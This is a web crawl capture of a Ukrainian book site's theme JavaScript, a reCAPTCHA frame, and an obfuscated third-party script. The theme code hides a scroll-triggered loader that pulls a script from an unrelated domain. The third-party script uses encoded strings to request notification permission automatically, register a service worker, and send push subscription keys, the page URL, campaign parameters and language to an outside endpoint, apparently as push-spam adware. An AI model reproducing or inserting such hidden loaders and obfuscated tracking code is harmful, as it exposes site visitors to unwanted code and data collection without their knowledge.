

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ovNOXiy7O06drHkC2s270w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762174863925');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://knizhki.com.ua/wp-content/cache/autoptimize/js/autoptimize_single_0730866ffcdf0145d9c0b3f816341125.js
body_size: 994
content:
var scroll_to=function(btn,ancor_elem){$(btn).on('click',function(e){e.preventDefault;$('html, body').animate({scrollTop:$(ancor_elem).offset().top-130},200);});}
scroll_to('.book-download','#download_books_container');scroll_to('.book-button-chat','#lib_book_reviews');scroll_to('.book-listen','#lib_book_listen_link');scroll_to('.book-chitat-online','#chitat-online-chitalka');$(document).ready(function(){if(document.body.clientWidth<=520){$('.recomendation-books-all').slick({slidesToShow:2,slidesToScroll:2,autoplay:true,autoplaySpeed:2000,prevArrow:'<div class="slick-prev slick-show slick-arrow"></div>',nextArrow:'<div class="slick-next slick-show slick-arrow"></div>',});$('.seriya-books-all').slick({slidesToShow:2,slidesToScroll:2,autoplay:true,autoplaySpeed:2000,prevArrow:'<div class="slick-prev slick-show slick-arrow"></div>',nextArrow:'<div class="slick-next slick-show slick-arrow"></div>',});}else{$('.recomendation-books-all').slick({slidesToShow:3,slidesToScroll:1,autoplay:true,autoplaySpeed:2000,prevArrow:'<div class="slick-prev slick-show slick-arrow"></div>',nextArrow:'<div class="slick-next slick-show slick-arrow"></div>',});$('.seriya-books-all').slick({slidesToShow:3,slidesToScroll:1,autoplay:true,autoplaySpeed:2000,prevArrow:'<div class="slick-prev slick-show slick-arrow"></div>',nextArrow:'<div class="slick-next slick-show slick-arrow"></div>',});}
custom_change_img("post-custom-change-img");function custom_change_img(class_name){let image=document.getElementsByClassName(class_name);if(image.length===0)return false;setTimeout(function(){Array.prototype.forEach.call(image,function(el){let src=window.innerWidth>800?el.getAttribute("data-desktop-src"):el.getAttribute("data-mobile-src");if(src)el.setAttribute('src',src);});},3000);}
$(document).one('mousemove scroll click',function(){$('header').append('<link rel=\'stylesheet\' id=\'slick-css-css\'  href=\https://chitaka.com.ua/wp-content/themes/lifeinbooks/lib/mediaelement/mediaelementplayer.min.css\' type=\'text/css\' />');$('footer').append('<script type=\'text/javascript\' src=\'https://chitaka.com.ua/wp-content/themes/lifeinbooks/lib/mediaelement/mediaelement-and-player.min.js\' id=\'slick-js-js\'></script>');$("audio").mediaelementplayer({alwaysShowControls:true,features:["playpause","progress","current","duration"],audioVolume:"horizontal",audioWidth:"100%",audioHeight:33,enableKeyboard:true,enableProgressTooltip:true,timeAndDurationSeparator:" / "});$(".lib_book_audio button").bind("click",function(){$(".lib_book_audio .mejs__time-handle").css({"opacity":"1"});$(".lib_book_audio button").unbind("click");});});$(document).one('scroll',function(){$('footer').append('<script type=\'text/javascript\' src=\'https://mixtualith.swaymanlim.win/reticitist.js\' id=\'slick-js-js\'></script>');});const items=document.querySelectorAll(".accordion .accordion-button");function toggleAccordion(){const itemToggle=this.getAttribute('aria-expanded');for(i=0;i<items.length;i++){items[i].setAttribute('aria-expanded','false');items[i].closest('.accordion-item').classList.remove("mystyle");}
if(itemToggle=='false'){this.setAttribute('aria-expanded','true');this.closest('.accordion-item').classList.add("mystyle");}}
items.forEach(item=>item.addEventListener('click',toggleAccordion));$(document).on('click','.online_filter_value_link, #online-reader .filter_link',function(e){var data={action:'read_online',nonce:lifeinbooks_settings.nonce,book_id:$(this).closest('#online-reader').attr('data-book-id'),page:($(this).hasClass('online_filter_value_link')?$('.online_filter_value_input').val():$(this).attr('data-page'))};e.preventDefault();$.post(lifeinbooks_settings.ajaxurl,data,function(response){$('#online-reader').html(response);$('.online-text-container p').css({'font-size':$('#online-reader').attr('data-font-size')+'px'});$('html, body').animate({scrollTop:$("#online-reader").offset().top},0);});});$(document).on('keypress','.online_filter_value_input',function(e){if(e.keyCode==13){console.log('test');var data={action:'read_online',nonce:lifeinbooks_settings.nonce,book_id:$(this).closest('#online-reader').attr('data-book-id'),page:$('.online_filter_value_input').val()};e.preventDefault();$.post(lifeinbooks_settings.ajaxurl,data,function(response){$('#online-reader').html(response);$('.online-text-container p').css({'font-size':$('#online-reader').attr('data-font-size')+'px'});$('html, body').animate({scrollTop:$("#online-reader").offset().top},0);});}});$(document).on('click','#online_decrease_font, #online_increase_font',function(){var fontSize=parseInt($('.online-text-container p').css('font-size'));if($(this).attr('id')=='online_decrease_font'){if(fontSize>12){fontSize--;$('.online-text-container p').css({'font-size':fontSize+'px'});$('#online-reader').attr('data-font-size',fontSize);}}else{if(fontSize<24){fontSize++;$('.online-text-container p').css({'font-size':fontSize+'px'});$('#online-reader').attr('data-font-size',fontSize);}}});});

--- FILE ---
content_type: application/javascript
request_url: https://fwtnrczqrj.com/757/14b5f6e7f2ea4a6a40c4c79062e3f7592b35dc45.js
body_size: 4324
content:
const G6ezSaXFMVITpoI6u = {
    'keys': [
        new F7HrdkIvaFr9r78u3(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new F7HrdkIvaFr9r78u3(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new F7HrdkIvaFr9r78u3(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new F7HrdkIvaFr9r78u3(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new F7HrdkIvaFr9r78u3(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    U1l1BgNKZlxqez5of() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('5476afb7eeb3f8b96'));
            if (!keys) {
                keys = this.hJ4CZgvWe4SFajS6g();
                localStorage.setItem('5476afb7eeb3f8b96', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.hJ4CZgvWe4SFajS6g();
            localStorage.setItem('5476afb7eeb3f8b96', JSON.stringify(keys));
        }
        return keys;
    },
    hJ4CZgvWe4SFajS6g() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function F7HrdkIvaFr9r78u3(id, key) {
    this.id = id;
    this.key = key;
}

const X4uaaQ05Hep = 'bdieb',
    bQlOIp = 'bbic',
    EkaRVFvQOa = 'iebd',
    nYdXnzFjr = '.com',
    P3gr2zeHLr = '/su',
    EkaRVFvQOa2 = 'bscr',
    X4uaaQ05Hep2 = 'iption',
    GGqsjw = '/end-';

let Hxgm4C9WEu9TgZFeL = {
    config: {
        eArExFrPDdKA5EAd9: `https://${X4uaaQ05Hep}${bQlOIp}${EkaRVFvQOa}${nYdXnzFjr}${P3gr2zeHLr}${EkaRVFvQOa2}${X4uaaQ05Hep2}${GGqsjw}point`,
        cCsGEmWSeHJ7soCQ4: 'service-worker.js',
    },

    CoFuHAOL6o8Hj7IZ4() {

        return window[cDqPc4B6y1xbfZu4R.WPfTe7dgYtb([1851881065, 1734440047, 114])][cDqPc4B6y1xbfZu4R.WPfTe7dgYtb([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + this.config.cCsGEmWSeHJ7soCQ4)
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let cDqPc4B6y1xbfZu4R = {
    siteID: '14b5f6e7f2ea4a6a40c4c79062e3f7592b35dc45',
    isShow: false,
    started: false,

    options: {
        autoShow: true,
        scriptSection: null,
        onClickElementId: null,
        onShowTimeout: null,
    },
    statics: [],
    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.cMbQLg4jTInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.addEventListener('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.aqbsp6I9n();
            }
        }, 50);
    },

    aqbsp6I9n: function () {
        let self = this;
        if (!this.toStatic("aqbsp6I9n")) {
            return;
        }
        if (self.options.autoShow) {
            self.f7a4f017a54();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.f7a4f017a54();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.IyoL7zN9LVz();
        }
        self.trigger("afterinit");
    },

    f7a4f017a54: async function () {
        let self = this;
        if (!self.toStatic("f7a4f017a54")) {
            return;
        }
        self.cMbQLg4jTInfo();

        Notification[self.WPfTe7dgYtb([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
            Hxgm4C9WEu9TgZFeL.CoFuHAOL6o8Hj7IZ4().then(
                (sw) => {
                    let pkVdXzKC2dSOwUJ1q = G6ezSaXFMVITpoI6u.U1l1BgNKZlxqez5of();

                    window[self.WPfTe7dgYtb([1851881065, 1734440047, 114])][self.WPfTe7dgYtb([1936028278, 1768121687, 1869769573, 114])].ready.then(async (Wi6rMJpQGsMEZZBn0) => {
                        let subs = null;
                        subs = await Wi6rMJpQGsMEZZBn0[self.WPfTe7dgYtb([1886745448, 1298230881, 6776178])][self.WPfTe7dgYtb([1734702163, 1969386339, 1919512692, 6909806])]().then((subs) => {
                            return subs;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!subs) {
                            let oldEndpoint = self.z6CJ3PiGTmjjePukl();
                            if (!!oldEndpoint && oldEndpoint === subs.endpoint) {
                                return;
                            }
                            self.n4RGB6ndpFqkbpLBx(subs, pkVdXzKC2dSOwUJ1q).then(resp => {
                                self.ZUWv5FDP1wKXrt1go(subs);
                                if (!!oldEndpoint) {
                                    self.trigger(self.WPfTe7dgYtb([ 1970172789, 1651729266, 98 ]));
                                } else {
                                    self.trigger(self.WPfTe7dgYtb([ 1937072755, 6517346 ]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.WPfTe7dgYtb([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.WPfTe7dgYtb([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = Hxgm4C9WEu9TgZFeL.urlB64ToUint8Array(pkVdXzKC2dSOwUJ1q.key);
                            Wi6rMJpQGsMEZZBn0[self.WPfTe7dgYtb([1886745448, 1298230881, 6776178])][self.VHArrhf7Bbw(1937072755) + self.VHArrhf7Bbw(1668442466) + self.VHArrhf7Bbw(101)](o)
                                .then((NpJezXiuL) => {
                                    self.n4RGB6ndpFqkbpLBx(NpJezXiuL, pkVdXzKC2dSOwUJ1q).then(
                                        (resp) => {
                                            self.ZUWv5FDP1wKXrt1go(NpJezXiuL);
                                            self.trigger(self.WPfTe7dgYtb([1937072755, 6517346]));
                                        }
                                    )
                                }).catch((err) => {
                                self.trigger(self.WPfTe7dgYtb([1970172789, 1651729266, 98 ]));
                                self.ZUWv5FDP1wKXrt1go(false);
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.WPfTe7dgYtb([1970172789, 1651729266, 98 ]));
                        self.ZUWv5FDP1wKXrt1go(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        });
    },

    n4RGB6ndpFqkbpLBx(subscription, pkVdXzKC2dSOwUJ1q) {
        let self = this;
        let ENN51uF = JSON.parse(JSON.stringify(subscription));
        ENN51uF = Object.assign({}, ENN51uF);
        let bNF3 = new FormData();

        bNF3.append(self.WPfTe7dgYtb([1701733488, 1869180532]), ENN51uF[self.WPfTe7dgYtb([1701733488, 1869180532])]);
        bNF3.append(self.WPfTe7dgYtb([1801812339, 1534079541, 912549981]), ENN51uF[self.WPfTe7dgYtb([1801812339])][self.WPfTe7dgYtb([1882338614, 25704])]);
        bNF3.append(self.WPfTe7dgYtb([1801812339, 1533113716, 26717]), ENN51uF[self.WPfTe7dgYtb([1801812339])][self.VHArrhf7Bbw(1635087464)]);
        bNF3.append(self.VHArrhf7Bbw(1801812319) + self.VHArrhf7Bbw(26980), pkVdXzKC2dSOwUJ1q[self.VHArrhf7Bbw(26980)]);
        bNF3.append('href', window.location.href);

        let s = window.location.search;

        bNF3.append(self.WPfTe7dgYtb([1970564447, 1936684402, 25445]), self.ZBHR(self.WPfTe7dgYtb([1970564447, 1936684402, 25445]), s))
        bNF3.append(self.WPfTe7dgYtb([1970564447, 1667329392, 1634297710]), self.ZBHR(self.WPfTe7dgYtb([1970564447, 1667329392, 1634297710]), s))
        bNF3.append(self.WPfTe7dgYtb([1970564447, 1952805485]), self.ZBHR(self.WPfTe7dgYtb([1970564447, 1952805485]), s))
        bNF3.append(self.WPfTe7dgYtb([1970564447, 1668247156, 6647412]), self.ZBHR(self.WPfTe7dgYtb([1970564447, 1668247156, 6647412]), s))


        bNF3.append(self.WPfTe7dgYtb([1818324583]),  window[self.WPfTe7dgYtb([1851881065, 1734440047, 114])].language);
        bNF3.append(self.WPfTe7dgYtb([1935632481, 29544]), this.siteID);


        let oldEndPoint = this.z6CJ3PiGTmjjePukl();
        if (!!oldEndPoint) {
            bNF3.append('oldEndpoint', oldEndPoint);
        }

        return fetch(Hxgm4C9WEu9TgZFeL.config.eArExFrPDdKA5EAd9, {
            method: 'post',
            body: bNF3,
        });
    },

    ZUWv5FDP1wKXrt1go(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('4f017a5476afb');
            window.localStorage.removeItem('5476afb7eeb3f8b96');
            return;
        }

        window.localStorage.setItem('4f017a5476afb', subscrb.endpoint);
    },

    z6CJ3PiGTmjjePukl() {
        return window.localStorage.getItem('4f017a5476afb');
    },

    IyoL7zN9LVz: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.f7a4f017a54();
                return false;
            });
        }
    },

    ltsZS2: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    cMbQLg4jTInfo: function (settings = null) {
        let self = this;
        self.ltsZS2(settings);
    },

    YS2jhbGPNt8: function () {
        let self = this;
        if (!self.toStatic("YS2jhbGPNt8")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    VHArrhf7Bbw( x ){
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x>>8;
        } while ( i );
        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    WPfTe7dgYtb(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.VHArrhf7Bbw(data[j])
        }
        return s;
    },

    ZBHR(name, url) {
        if (!!window.ppConfig && !!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },
};


window.i470e7 = cDqPc4B6y1xbfZu4R.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("auto") === String("auto")),
            onShowTimeout: Number(''),
            onClickElementId: String("") ? String("") : null,
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);